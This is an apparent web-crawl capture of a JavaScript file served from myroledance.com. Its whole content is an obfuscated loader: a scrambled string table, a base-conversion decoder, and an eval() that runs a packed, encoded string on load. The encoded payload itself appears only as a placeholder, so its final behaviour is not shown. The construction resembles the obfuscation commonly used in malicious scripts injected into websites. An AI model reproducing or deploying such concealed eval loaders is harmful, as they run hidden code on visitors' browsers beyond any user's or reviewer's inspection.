

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=156481
body_size: 1592
content:
var _0xc15e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe91c(d,e,f){var g=_0xc15e[2][_0xc15e[1]](_0xc15e[0]);var h=g[_0xc15e[3]](0,e);var i=g[_0xc15e[3]](0,f);var j=d[_0xc15e[1]](_0xc15e[0])[_0xc15e[10]]()[_0xc15e[9]](function(a,b,c){if(h[_0xc15e[4]](b)!==-1)return a+=h[_0xc15e[4]](b)*(Math[_0xc15e[8]](e,c))},0);var k=_0xc15e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc15e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe91c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",53,"iqpONdWcL",34,7,49))